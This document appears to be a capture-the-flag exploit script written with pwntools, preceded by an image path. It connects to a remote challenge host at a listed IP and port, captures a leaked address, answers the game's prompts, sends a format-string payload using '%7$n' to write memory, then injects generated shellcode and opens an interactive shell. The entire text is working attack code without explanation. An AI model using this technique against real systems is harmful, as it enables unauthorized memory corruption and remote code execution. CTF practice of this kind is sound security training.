 from pwn import *
context(os='linux',arch='amd64',log_level='debug')
p=remote("220.249.52.134",'43207')
payload=85*'a'+'%7$n'
p.recvuntil("secret[0] is")
addr=int(p.recvuntil('\n'),16)
p.sendlineafter("What should your character's name be:\n",'555')
p.sendlineafter("So, where you will go?east or up?:\n",'east')
p.sendlineafter("go into there(1), or leave(0)?:\n",'1')
p.sendlineafter("'Give me an address'\n",str(addr))
p.sendlineafter("And, you wish is:",payload)
payload=asm(shellcraft.sh())
p.sendlineafter("Wizard: I will help you! USE YOU SPELL\n",str(payload))
p.interactive()